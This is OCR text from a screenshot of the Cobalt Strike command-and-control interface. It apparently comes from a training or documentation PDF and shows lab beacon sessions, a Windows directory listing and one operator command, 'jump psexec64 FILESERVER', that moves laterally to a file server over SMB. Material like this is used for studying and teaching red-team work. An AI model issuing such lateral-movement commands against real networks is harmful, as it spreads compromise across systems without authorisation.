 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
FILESERVER @ 1652
jim.stevens
WS1 @ 7780
jim.stevens *
WS1 @ 1052
SYSTEM *
WS1 @ 3352
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X
dir 08/22/2013 10:48:41 Documents and Settings
dir 08/22/2013 11:52:33 PerfLogs
dir 10/25/2018 02:12:50 Program Files
dir 08/22/2013 11:39:32 Program Files (x86)
dir 10/25/2018 02:12:50 ProgramData
dir 11/04/2015 22:03:57 System Volume Information
dir 06/26/2016 23:33:25 Users
dir 12/18/2018 09:24:35 Windows
394kb fil 11/21/2014 03:09:16 bootmgr
1b fil 06/18/2013 08:18:29 BOOTNXT
384mb fil 10/07/2019 17:04:44 pagefile.sys
beacon> jump psexec64 FILESERVER ec2 - smb
[WS1] jim.stevens/7780 (x64)